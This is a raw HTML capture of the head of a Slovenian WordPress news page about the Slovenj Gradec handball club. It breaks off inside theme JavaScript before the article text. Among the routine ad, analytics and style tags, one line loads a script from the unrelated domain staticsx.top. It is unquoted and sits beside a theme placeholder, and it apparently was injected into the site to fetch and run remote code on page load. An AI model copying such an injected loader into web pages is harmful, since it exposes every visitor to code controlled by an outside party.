

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/
body_size: 40927
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Rokometni klub Slovenj Gradec ima za naslednjo sezono visoke cilje - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rokometni klub Slovenj Gradec ima za naslednjo sezono visoke cilje" />
	<meta property="og:description" content="Letošnji uspehi rokometašev Slovenj Gradca, kljub zdaj že davnemu koncu sezone, še vedno odmevajo med Koroškimi rokometnimi navdušenci. Končno 5. mesto članske ekipe je glede na vse okoliščine izredno lep dosežek. Fantje strokovnega štaba s trenerjem Vajdlom na čelu so svoje delo opravili več kot dobro. 14 zmag in en neodločen izid je zadostovalo za [&hellip;]" />
	<meta property="og:url" content="https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2022-07-12T04:40:06+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/#article","isPartOf":{"@id":"https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"Rokometni klub Slovenj Gradec ima za naslednjo sezono visoke cilje","datePublished":"2022-07-12T04:40:06+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/"},"wordCount":647,"commentCount":0,"image":{"@id":"https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n.jpg","keywords":["Poročilo","RK Slovenj Gradec"],"articleSection":["Featured","Razno"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/#respond"]}],"copyrightYear":"2022","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/","url":"https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/","name":"Rokometni klub Slovenj Gradec ima za naslednjo sezono visoke cilje - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/#primaryimage"},"image":{"@id":"https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n.jpg","datePublished":"2022-07-12T04:40:06+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n.jpg","width":2048,"height":1365,"caption":"Foto: Žiga Bulovič"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Rokometni klub Slovenj Gradec ima za naslednjo sezono visoke cilje Vir komentarjev" href="https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010626' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/13383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=13383' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"828b6384bc","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

